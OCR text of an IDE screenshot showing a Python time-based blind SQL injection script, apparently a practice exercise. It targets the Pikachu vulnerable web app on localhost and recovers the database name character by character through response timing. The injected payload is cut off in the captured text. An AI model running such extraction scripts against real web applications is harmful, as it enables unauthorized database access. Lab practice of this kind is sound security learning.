 PT pikachu-time.py 版本控制 当前文件
项目
E:\桌面\
.venv library根目录
Less-15(网上).py
pikachu-bool.py
pikachu-time.py
test.py
test1.py
test2.py
test3.py
外部库
临时文件和控制台
Less-15(网上).py 1.py pikachu-bool.py pikachu-time.py
2 7
6 def dbs():
7 dbname = ""
8 for i in range(1, 8):
9 low = 32
10 high = 128
11 while low < high:
12 mid = (low + high) // 2
13 url = f"http://127.0.0.1/pikachu/vul/sqli/sqli_blind_b.php?name=kobe' and if(
14 start_time = time.time()
15 res = requests.get(url)
16 end_time = time.time()
17 if end_time - start_time > 2:
18 low = mid + 1
19 else:
运行 pikachu-time
"E:\桌面\ \.venv\Scripts\python.exe" "E:\桌面\
p 112
pi 105
pik 107
pika 97
pikac 99
pikach 104
pikachu 117
pikachu-time.py 17:42 CRLF UTF-8 4 个空格 Python 3.12